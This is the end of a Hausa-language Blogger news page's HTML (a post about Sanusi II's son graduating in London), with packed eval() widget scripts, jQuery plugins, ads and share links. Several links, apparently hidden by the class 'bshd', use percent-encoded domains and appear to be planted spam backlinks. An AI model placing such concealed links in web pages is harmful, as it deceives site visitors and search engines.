    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c a=["\\e\\d\\s\\Q\\f\\C","\\d\\s\\f\\h\\W","\\B\\d\\d\\I","\\V\\f","\\f\\k\\f\\e\\d","\\e\\k\\s\\S","\\h\\d\\e","\\r\\e\\f\\d\\h\\s\\r\\f\\d","\\C\\h\\d\\B","\\h\\r\\s\\I\\F\\U","\\B\\e\\F\\F\\h","\\m\\O\\e\\l","\\T\\h\\k\\f\\d","\\m\\e\\k\\l\\m\\r\\K\\C\\h\\d\\B\\P\\w","\\w\\K\\f\\k\\f\\e\\d\\P\\w","\\w\\l","\\m\\D\\r\\l\\m\\D\\e\\k\\l","\\m\\D\\O\\e\\l"];c g=x y();c v=0;c j=x y();z R(H){u(c b=0;b<H[a[2]][a[1]][a[0]];b++){c p=H[a[2]][a[1]][b];g[v]=p[a[4]][a[3]];u(c q=0;q<p[a[5]][a[0]];q++){A(p[a[5]][q][a[6]]==a[7]){j[v]=p[a[5]][q][a[8]];v++;18}}}}z X(){c n=x y(0);c o=x y(0);u(c b=0;b<j[a[0]];b++){A(!J(n,j[b])){n[a[0]]+=1;n[n[a[0]]-1]=j[b];o[a[0]]+=1;o[o[a[0]]-1]=g[b]}};g=o;j=n}z J(G,L){u(c t=0;t<G[a[0]];t++){A(G[t]==L){M 1b}};M Y}z 19(){c i=N[a[10]]((g[a[0]]-1)*N[a[9]]());c b=0;E[a[12]](a[11]);Z(b<g[a[0]]&&b<1c){E[a[12]](a[13]+j[i]+a[14]+g[i]+a[15]+g[i]+a[16]);A(i<g[a[0]]-1){i++}1a{i=0};b++};E[a[12]](a[17])}',62,75,'||||||||||_0x22c4|_0x6c56x6|var|x65|x6C|x74|relatedTitles|x72|_0x6c56x11|relatedUrls|x69|x3E|x3C|_0x6c56xa|_0x6c56xb|_0x6c56x7|_0x6c56x8|x61|x6E|_0x6c56xf|for|relatedTitlesNum|x22|new|Array|function|if|x66|x68|x2F|document|x6F|_0x6c56xd|_0x6c56x5|x64|contains|x20|_0x6c56xe|return|Math|x75|x3D|x67|related_results_labels|x6B|x77|x6D|x24|x79|removeRelatedDuplicates|false|while|||||||||break|ignielBacaJuga|else|true|jumlah'.split('|'),0,{}));
  //]]></script>
<div class='ignielRelatedMiddle'>
<script src='/feeds/posts/default/-/Breaking News?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<span class='judul'>[Related Posts]</span>
<script> //<![CDATA[
      eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('L b=["\\i\\p\\e\\i\\a\\c\\K\\a\\c\\m\\d\\a\\h\\J\\i\\h\\h\\c\\a","\\p\\a\\d\\S\\c\\a\\s\\a\\e\\d\\j\\v\\r\\R\\c\\m\\j\\j\\t\\m\\s\\a","\\x\\n\\f\\j\\d\\y\\o\\f\\h\\r\\u\\o\\k\\Q\\u\\x\\n\\f\\j\\d\\y\\o\\f\\h\\r\\u\\n","\\P\\D\\a\\k\\r\\w\\a\\c\\a\\E\\d\\f\\k\\F\\c\\c","\\c\\a\\e\\p\\d\\G","\\e\\f\\h\\a\\t\\m\\s\\a","\\C","\\i\\e\\j\\a\\k\\d\\v\\a\\H\\f\\k\\a","\\n\\m\\k\\a\\e\\d\\t\\f\\h\\a","\\e\\a\\I\\d\\w\\i\\o\\c\\i\\e\\p"];O();(N(){A q=z[b[1]](b[0])[0];B(q){A g=z[b[3]](b[2]),l=M(g[b[4]]/2);B(g[l][b[5]]==b[6]){g[l][b[8]][b[7]](q,g[l])}T{g[l][b[8]][b[7]](q,g[l][b[9]])}}})()',56,56,'||||||||||x65|_0x9301|x6C|x74|x6E|x6F|_0xa209x2|x64|x69|x73|x72|_0xa209x3|x61|x70|x62|x67|_0xa209x1|x79|x6D|x4E|x20|x42|x53|x2E|x2D|document|let|if|x50|x75|x63|x41|x68|x66|x78|x4D|x52|var|parseInt|function|ignielBacaJuga|x71|x2C|x43|x45|else'.split('|'),0,{}));
    //]]> </script>
</div>
</div>
<a class='bshd' href='//%73oha%6eisha%72ma.c%6fm/maharashtra/mumbai'>Mumbai</a>
</div>
<div class='entry-labels'>
<span class='labels-label'>Tags:</span>
<a class='label-link' href='https://www.androidpols.com.ng/search/label/Breaking%20News' rel='tag'>Breaking News</a>
</div>
<div class='post-share'>
<ul class='share-a social color'>
<li class='share-label'><span class='sl'><i></i></span></li>
<li class='facebook has-span'><a class='bi-facebook sl window-open' href='https://www.facebook.com/sharer.php?u=https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html' rel='nofollow noopener' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter has-span'><a class='bi-twitter sl window-open' href='https://twitter.com/intent/tweet?url=https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html' rel='nofollow noopener' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a class='bi-whatsapp sl window-open' href='https://api.whatsapp.com/send?text=Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan | https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html' rel='nofollow noopener' title='WhatsApp'></a></li>
<li class='email'><a class='bi-email sl window-open' href='mailto:?subject=Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan&body=https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html' rel='nofollow noopener' title='Email'></a></li>
<li class='show-more'><button aria-label='Show more' class='sl'></button></li>
</ul>
</div>
<a class='bshd' href='//%73oha%6eisha%72ma.c%6fm/west-bengal/kolkata'>Kolkata</a>
</div>
</article>
<div class='post-footer flex-col'>
<div class='about-author p-widget'>
<div class='author-avatar entry-avatar'>
<span class='avatar' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCxxt0n6b048h4UEHf-L5T22U8xCk-IsG2qbfVUMBMKdt2t3ijO6qz--5UBg63qH4V_6z8uIBe7z6VNnueFbF3XKIWkCJPmFQqfm3Rmx3tpBOk74LGDZrUEgGnJF2-VDrzlkZSVyJs2sYjtiCytrEjsw23o88dqy5mdjw0KPwNuySVA7iYfdHWYpgsuQ/w72-h72-p-k-no-nu/avatar.webp'></span>
</div>
<div class='author-description flex-col'>
<h3 class='author-title'>Suleiman Inuwa
</h3>
<p class='author-text excerpt'>I am a professional website developer and also an SEO expert.</p>
</div>
</div>
<div class='related-wrap p-widget'>
<div class='title-wrap related-title'>
<h3 class='title'>You might like</h3>
<a class='title-link' href='/search/label/Breaking News'>View all</a>
</div>
<div class='widget-content'>
<span class='related-tag' data-id='3018553862792245684' data-label='Breaking News'></span>
</div>
</div>
<div class='post-footer-ads p-widget'></div>
</div>
<div class='blog-post-comments p-widget' data-shortcode='$type={blogger}'>
<a name='comments'></a>
<section class='comments threaded flex-col no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comments-header flex-col'>
</div>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/170178189080141816?po=3018553862792245684&hl=en&saa=85391&origin=https://www.androidpols.com.ng&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
<button aria-label='Post a Comment' class='show-cf btn'>Post a Comment (0)</button>
</section>
</div>
<a class='bshd' href='//%73oha%6eisha%72ma.c%6fm/karnataka/bangalore'>Bangalore</a>
<div class='post-nav p-widget'>
<a class='post-nav-link post-nav-newer-link' href='https://www.androidpols.com.ng/2022/07/sojojin-najeriya-da-dama-ake-fargabar.html'>
Previous Post
</a>
<a class='post-nav-link post-nav-older-link' href='https://www.androidpols.com.ng/2022/07/shugaban-kasa-muhammadu-buhari-ya-baiwa.html'>
Next Post
</a>
</div>
</div>
<div class='bshd'>
<a href='//mr%6aaz.%63om'>Mr%6aaz</a>
<a href='//so%68anish%61rma.%63om'>Sohani</a>
<a href='//zo%79apat%65l.%63om'>Zoya</a>
<a href='//ok%64ud.%63om'>Okdud</a>
</div>
</div></div>
<div class='section' id='related-posts' name='Related Posts'><div class='widget HTML' data-shortcode='$results={3}' data-version='2' id='HTML51'>
</div></div>
<div class='section' id='post-ads-4' name='Post Footer ADS'><div class='widget AdSense' data-version='2' id='AdSense4'>
<noscript><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3070658618930417&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- androidpolsblog_post-ads-4_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3070658618930417"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5694388808"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></noscript>
</div></div>
</main>
<aside class='sidebar-wrap'>
<div class='sidebar pbt-s section' id='sidebar' name='Sidebar'>
<div class='widget HTML getPosts' data-version='2' id='HTML9'>
<div class='title-wrap widget-title'><h3 class='title'>Latest Posts</h3></div>
<div class='widget-content' data-shortcode='{getPosts}'>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='title-wrap widget-title'><h3 class='title'>Main Tags</h3></div>
<div class='widget-content'>
<ul class='cloud-style'>
<li><a class='label-name' href='https://www.androidpols.com.ng/search/label/Tech'>Tech</a></li>
<li><a class='label-name' href='https://www.androidpols.com.ng/search/label/Recruitment'>Recruitment</a></li>
<li><a class='label-name' href='https://www.androidpols.com.ng/search/label/Android'>Android</a></li>
<li><a class='label-name' href='https://www.androidpols.com.ng/search/label/Online%20Courses'>Online Courses</a></li>
<li><a class='label-name' href='https://www.androidpols.com.ng/search/label/App%20Reviews'>App Reviews</a></li>
<li><a class='label-name' href='https://www.androidpols.com.ng/search/label/Business%20Tips'>Business Tips</a></li>
<li><a class='label-name' href='https://www.androidpols.com.ng/search/label/Crypto'>Crypto</a></li>
<li><a class='label-name' href='https://www.androidpols.com.ng/search/label/Health%20Benefits'>Health Benefits</a></li>
<li><a class='label-name' href='https://www.androidpols.com.ng/search/label/Android%20Hausa'>Android Hausa</a></li>
</ul>
</div>
</div></div>
</aside>
</div>
</section>
<section class='flex-c'>
<div class='footer-ads container row-x1 section' id='footer-ads' name='Footer ADS'><div class='widget AdSense' data-version='2' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3070658618930417&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- androidpolsblog_footer-ads_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3070658618930417"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7689996755"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</section>
<footer class='site-footer'>
<div class='footer flex-c'>
<div class='container row-x1'>
<div class='about-section flex-sb section' id='about' name='About Section'><div class='widget Image' data-version='2' id='Image51'>
<a class='footer-logo' href='https://www.androidpols.com.ng/' rel='home'>
<img alt='Android Pols | Your Source for Tech, Scholarships, AI Tools &amp; More' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi4MWnLLEr5OioZ9MPLwcpBjwkvTiZQn9AnYNV5bd-dLZtnin4Am-3gV0hPFOqkBUuGE0D3ZJwCtpjKdoKJMIgmdux84f_laM28W56rByKD_IeIUPYIhBn4uH_WU1Hb0Fv2AmX3brnfpDtCEgV-n9oYg0aA6T-CtTaArzvmZqDVTH1wjUFsqHuP70xaRkU_=s1600' height='214' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi4MWnLLEr5OioZ9MPLwcpBjwkvTiZQn9AnYNV5bd-dLZtnin4Am-3gV0hPFOqkBUuGE0D3ZJwCtpjKdoKJMIgmdux84f_laM28W56rByKD_IeIUPYIhBn4uH_WU1Hb0Fv2AmX3brnfpDtCEgV-n9oYg0aA6T-CtTaArzvmZqDVTH1wjUFsqHuP70xaRkU_=s1600' width='1600'>
</img>
</a>
<div class='footer-info'>
<h3 class='title'>About Us</h3>
<p class='image-caption excerpt'>AndroidPols - is your trusted source for AI tools, Android tips, blogging guides, app reviews, business insights, scholarships & grants, cryptocurrency updates, and trending tech news.</p>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList203'>
<ul class='social-icons social color'>
<li class='facebook'><a class='bi-facebook' href='https://www.facebook.com/probloggertemplates' rel='nofollow noopener' target='_blank' title='facebook'>
</a></li>
<li class='twitter'><a class='bi-twitter' href='https://twitter.com/probtemplates' rel='nofollow noopener' target='_blank' title='twitter'>
</a></li>
<li class='youtube'><a class='bi-youtube' href='https://www.youtube.com/probloggertemplates?sub_confirmation=1' rel='nofollow noopener' target='_blank' title='youtube'>
</a></li>
<li class='instagram'><a class='bi-instagram' href='https://instagram.com/probloggertemplates' rel='nofollow noopener' target='_blank' title='instagram'>
</a></li>
<li class='rss'><a class='bi-rss' href='https://probloggertemplates.com/' rel='nofollow noopener' target='_blank' title='rss'>
</a></li>
</ul>
</div></div>
</div>
</div>
<div class='footer-bar flex-c'>
<div class='container row-x1 flex-sb'>
<div class='footer-copyright section' id='footer-copyright' name='Footer Copyright'><div class='widget Text' data-version='2' id='Text50'>
Theme by - <a href="https://androidpols.com.ng">AndroidPols</a>
</div></div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList204'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.androidpols.com.ng/p/about-us.html'>About Us</a></li>
<li><a href='https://www.androidpols.com.ng/p/privacy-policy_1.html'>Privacy Policy</a></li>
<li><a href='https://www.androidpols.com.ng/p/contact-us_1.html'>Contact Us</a></li>
</ul>
</div></div>
</div>
</div>
</footer>
</div>
<div class='cookie-consent'>
<div class='section' id='cookie' name='Cookie Consent'><div class='widget Text' data-version='2' id='Text51'>
<p class='consent-text excerpt'>Our website uses cookies to improve your experience. <a href="#">Learn more</a></p>
<button aria-label='Ok' class='consent-button btn' data-title='OK, Go it!'>Ok</button>
</div></div>
</div>
<div class='site-overlay'>
<div class='overlay-bg' id='overlay-bg'></div>
<div class='main-search'>
<div class='search-form'>
<input autocomplete='off' class='search-input' id='mys' placeholder='Search' type='text' value=''/>
<button aria-label='Search' class='search'></button>
</div>
<div class='search-content'>
<div class='search-results'></div>
</div>
</div>
<div class='share-modal'>
<div class='modal-header'>
<span class='title'>Share to other apps</span>
<button aria-label='Show less' class='hide-modal'></button>
</div>
<ul class='share-b social color'>
<li class='facebook'><a class='bi-facebook window-open' href='https://www.facebook.com/sharer.php?u=https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html' rel='nofollow noopener' title='Facebook'></a></li>
<li class='twitter'><a class='bi-twitter window-open' href='https://twitter.com/intent/tweet?url=https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html' rel='nofollow noopener' title='Twitter'></a></li>
<li class='whatsapp'><a class='bi-whatsapp window-open' href='https://api.whatsapp.com/send?text=Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan | https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html' rel='nofollow noopener' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='bi-pinterest window-open' href='https://www.pinterest.com/pin/create/button/?url=https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgjguKt38SomPsY35AlO0woqKdJAEK5QfD369ftDnEnwV7XGVX_xYhWyYuqMgIpClgA74Wle4IXrvRlEct7xUS89gFlKDg1hQ5tM9eHnB_smgfRT49QsY1R_ptToJQcmIeyrKocyBoIisK0RJS6Fc4Um2pk7FXgFcJocWBJVpzZvNrTm0L2AXZy7smA/s320/Picsart_22-07-19_21-11-58-780.jpg&description=Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan' rel='nofollow noopener' title='Pinterest'></a></li>
<li class='linkedin'><a class='bi-linkedin window-open' href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html&title=Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan' rel='nofollow noopener' title='LinkedIn'></a></li>
<li class='reddit'><a class='bi-reddit window-open' href='https://reddit.com/submit?url=https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html&title=Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan' rel='nofollow noopener' title='Reddit'></a></li>
<li class='telegram'><a class='bi-telegram window-open' href='https://telegram.me/share/url?url=https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html&text=Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan' rel='nofollow noopener' title='Telegram'></a></li>
<li class='email'><a class='bi-email window-open' href='mailto:?subject=Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan&body=https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html' rel='nofollow noopener' title='Email'></a></li>
</ul>
<div class='modal-footer'>
<span class='title'>Copy
Post Link</span>
<div class='copy-link'>
<input readonly='readonly' value='https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html'/>
<button aria-label='Copy' class='btn'>Copy</button>
</div>
</div>
</div>
<div class='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<button aria-label='Hide Menu' class='hide-mobile-menu'></button>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu'></div>
<div class='mm-footer flex-col'></div>
</div>
</div>
<button aria-label='Back To Top' class='to-top btn'></button>
</div>
<!-- Hidden Widgets -->
<div class='hidden section' id='hidden'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Name' class='contact-form-name cf-s' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email cf-s' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message cf-s' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit btn' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div></div>
<!-- Site Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! pbtStickySidebar | v1.0.0 - https://probloggertemplates.com/ */
!function(a){a.fn.pbtStickySidebar=function(b){function c(a,b){return!0===a.initialized|| !($("body").width()<a.minWidth)&&(d(a,b),!0)}function d(a,b){a.initialized=!0,b.each(function(){let b={};if(b.sidebar=$(this),b.options=a||{},b.container=$(b.options.containerSelector),0==b.container.length&&(b.container=b.sidebar.parent()),b.sidebar.parent().css("-webkit-transform","none"),b.sidebar.css({position:b.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),b.stickySidebar=b.sidebar.find(".pbtStickySidebar"),0==b.stickySidebar.length){var f,g,i=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;b.sidebar.find("script").filter(function(b,a){return 0===a.type.length||a.type.match(i)}).remove(),b.stickySidebar=$("<div>").addClass("pbtStickySidebar").append(b.sidebar.children()),b.sidebar.append(b.stickySidebar)}b.marginBottom=parseInt(b.sidebar.css("margin-bottom")),b.paddingTop=parseInt(b.sidebar.css("padding-top")),b.paddingBottom=parseInt(b.sidebar.css("padding-bottom"));let c=b.stickySidebar.offset().top,d=b.stickySidebar.outerHeight();function h(){b.fixedScrollTop=0,b.sidebar.css({"min-height":"1px"}),b.stickySidebar.css({position:"static",width:"",transform:"none"})}b.stickySidebar.css("padding-top",1),b.stickySidebar.css("padding-bottom",1),c-=b.stickySidebar.offset().top,d=b.stickySidebar.outerHeight()-d-c,0==c?(b.stickySidebar.css("padding-top",0),b.stickySidebarPaddingTop=0):b.stickySidebarPaddingTop=1,0==d?(b.stickySidebar.css("padding-bottom",0),b.stickySidebarPaddingBottom=0):b.stickySidebarPaddingBottom=1,b.previousScrollTop=null,b.fixedScrollTop=0,h(),b.onScroll=function(b){if(!b.stickySidebar.is(":visible"))return;if($("body").width()<b.options.minWidth||b.options.disableOnResponsiveLayouts&&b.sidebar.outerWidth("none"==b.sidebar.css("float"))+50>b.container.width()){h();return}let d=$(document).scrollTop(),g="static",c=0;if(d>=b.sidebar.offset().top+(b.paddingTop-b.options.additionalMarginTop)){let k,n=b.paddingTop+a.additionalMarginTop,o=b.paddingBottom+b.marginBottom+a.additionalMarginBottom,p=b.sidebar.offset().top,q=b.sidebar.offset().top+(k=(v=b.container).height(),v.children().each(function(){k=Math.max(k,$(this).height())}),k),j=0+a.additionalMarginTop,i,r=b.stickySidebar.outerHeight()+n+o<$(window).height();i=r?j+b.stickySidebar.outerHeight():$(window).height()-b.marginBottom-b.paddingBottom-a.additionalMarginBottom;let s=p-d+b.paddingTop,t=q-d-b.paddingBottom-b.marginBottom;c=b.stickySidebar.offset().top-d;let l=b.previousScrollTop-d;"fixed"==b.stickySidebar.css("position")&&"modern"==b.options.sidebarBehavior&&(c+=l),"stick-to-top"==b.options.sidebarBehavior&&(c=a.additionalMarginTop),"stick-to-bottom"==b.options.sidebarBehavior&&(c=i-b.stickySidebar.outerHeight()),c=l>0?Math.min(c,j):Math.max(c,i-b.stickySidebar.outerHeight()),c=Math.max(c,s),c=Math.min(c,t-b.stickySidebar.outerHeight());var v,m=b.container.height()==b.stickySidebar.outerHeight();g=(m||c!=j)&&(m||c!=i-b.stickySidebar.outerHeight())?d+c-b.sidebar.offset().top-b.paddingTop<=a.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==g){let u=$(document).scrollLeft();b.stickySidebar.css({position:"fixed",width:e(b.stickySidebar)+"px",transform:"translate3d(0, "+c+"px, 0)",left:b.sidebar.offset().left+parseInt(b.sidebar.css("padding-left"))-u+"px",top:"0px"})}else if("absolute"==g){let f={};"absolute"!=b.stickySidebar.css("position")&&(f.position="absolute",f.transform="translate3d(0, "+(d+c-b.sidebar.offset().top-b.stickySidebarPaddingTop-b.stickySidebarPaddingBottom)+"px, 0)",f.top="0px"),f.width=e(b.stickySidebar)+"px",f.left="",b.stickySidebar.css(f)}else"static"==g&&h();"static"!=g&& !0==b.options.updateSidebarHeight&&b.sidebar.css({"min-height":b.stickySidebar.outerHeight()+b.stickySidebar.offset().top-b.sidebar.offset().top+b.paddingBottom}),b.previousScrollTop=d},b.onScroll(b),$(document).on("scroll."+b.options.namespace,(f=b,function(){f.onScroll(f)})),$(window).on("resize."+b.options.namespace,(g=b,function(){g.stickySidebar.css({position:"static"}),g.onScroll(g)}))})}function e(b){let a;try{a=b[0].getBoundingClientRect().width}catch(c){}return void 0===a&&(a=b.width()),a}return(b=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"PBT"},b)).additionalMarginTop=parseInt(b.additionalMarginTop)||0,b.additionalMarginBottom=parseInt(b.additionalMarginBottom)||0,function(a,b){let d=c(a,b);if(!d){var e,f,g,h;console.log("PBT: Body width smaller than options.minWidth. Init is delayed."),$(document).on("scroll."+a.namespace,(e=a,f=b,function(a){let b=c(e,f);b&&$(this).unbind(a)})),$(window).on("resize."+a.namespace,(g=a,h=b,function(a){let b=c(g,h);b&&$(this).unbind(a)}))}}(b,this),this}}(jQuery);

/*! pbtMenu by Pro Blogger Templates | v1.5.0 - https://probloggertemplates.com */
!function(a){a.fn.pbtMenu=function(){return this.each(function(){const b=a(this),c=b.find("a"),d=c.length;function e(e,h,f,g){for(let a=0;a<h;a++){const c=e.eq(a),d=c.text(),b="_";if(d.charAt(0)!==b){const i=e.eq(a+1),j=i.text();j.charAt(0)===b&&(g=c.parent()).append('<ul class="sub-menu sm-'+f+'"/>')}d.charAt(0)===b&&c.text(d.replace(b,"")).parent().appendTo(g.children(".sm-"+f))}}e(c,d,1),e(c,d,2),b.find(".sub-menu").parent("li").addClass("has-sub"),b.children(".widget").addClass("is-ready")})}}(jQuery);

/*! pbtToc by Pro Blogger Templates | v1.4.0 - https://probloggertemplates.com */
!function(a){a.fn.pbtToc=function(b){return this.each(function(){var c,d,e=[a(this)],f=this.tagName,g=0;d=(c=a.extend({content:"body",headings:"h1,h2,h3"},b)).headings.split(","),a(c.content).find(c.headings).attr("id",function(c,b){return b||function(a){0===a.length&&(a="?");for(var c=a.replace(/[^a-zA-Z ]/g,"").replace(/\s+/g,"_"),b="",d=1;null!==document.getElementById(c+b);)b="_"+d++;return c+b}(a(this).text())}).each(function(b,c){if(""!=(b=a(this)).text().trim()){if((c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0])>g){var h=e[0].children("li").last()[0];h&&e.unshift(a("<"+f+"/>").appendTo(h))}else e.splice(0,Math.min(g-c,Math.max(e.length-1,0)));a("<li/>").appendTo(e[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),g=c}})})}}(jQuery);

/*! jQuery replaceText | v1.1.0 - https://benalman.com/projects/jquery-replacetext-plugin */
!function(a){a.fn.replaceText=function(a,b,c){return this.each(function(){var g,e,d=this.firstChild,f=[];if(d)do 3===d.nodeType&&(e=(g=d.nodeValue).replace(a,b))!==g&&(!c&&/</.test(e)?($(d).before(e),f.push(d)):d.nodeValue=e);while(d=d.nextSibling)f.length&&$(f).remove()})}}(jQuery);

/*! Javascript Cookie | v3.0.1 - https://github.com/js-cookie/js-cookie */ 
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,(function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(e){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}));
//]]>
</script>
<!-- Site Scripts -->
<script type='text/javascript'>
//<![CDATA[
